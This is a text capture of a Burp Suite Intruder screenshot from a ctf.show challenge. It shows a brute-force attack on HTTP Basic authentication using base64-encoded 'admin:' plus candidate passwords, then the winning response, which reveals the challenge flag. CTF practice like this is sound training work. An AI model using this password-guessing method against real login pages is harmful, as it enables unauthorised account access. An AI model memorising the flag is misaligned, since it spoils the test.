 Attack Save Columns 6. Intruder attack of 9798f574-6412-493d-a87a-416f8ee0590c.challenge.ctf.show - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
1497 YWRtaW46 NTY3ODk2Njg= 200 1113
2645 YWRtaW46 ODAwMzA5 200 1113
3884 YWRtaW46 bWltaW5h 200 1113
4061 YWRtaW46 c2FpbnRmbG93ZXI= 200 1113
4080 YWRtaW46 c2hhcms2Mw== 200 228
4213 YWRtaW46 d2FuZ3l1bg== 200 1113
4 YWRtaW46 Li4uLg== 401 304
7 YWRtaW46 MDAwMDA= 401 304
13 YWRtaW46 MDAwMTAwMA== 401 304
29 YWRtaW46 MDAxNTQ0 401 304
45 YWRtaW46 MDA3MzQx 401 304
49 YWRtaW46 MDA3OTE4 401 304
55 YWRtaW46 MDA5MTIx 401 304
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 16 Nov 2021 07:00:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 45
8
9 ctfshow{ce7048ec-f221-456c-93dd-ef494c87e952}
? Search... 0 matches
4364 of 4451